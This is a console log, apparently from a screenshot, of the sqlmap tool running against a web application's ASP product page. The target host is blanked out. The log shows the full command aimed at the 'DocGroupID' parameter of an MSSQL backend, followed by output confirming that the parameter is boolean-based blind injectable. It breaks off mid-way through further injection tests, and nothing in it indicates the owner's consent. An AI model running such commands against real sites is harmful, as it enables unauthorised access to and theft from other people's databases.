 C:\Python27\sqlmap>sqlmap.py -u "http:// /dlib/product2.asp?lang=gb&D
ocID=18747&DocGroupID=5" -p "DocGroupID" --dbms=mssql
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:32:41
[11:32:42] [INFO] testing connection to the target URL
[11:32:43] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:32:45] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[11:32:48] [WARNING] heuristic (basic) test shows that GET parameter 'DocGroupID
' might not be injectable
[11:32:48] [INFO] testing for SQL injection on GET parameter 'DocGroupID'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[11:32:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:32:54] [INFO] heuristics detected web page charset 'GB2312'
[11:32:56] [INFO] GET parameter 'DocGroupID' seems to be 'AND boolean-based blin
d - WHERE or HAVING clause' injectable
[11:32:56] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o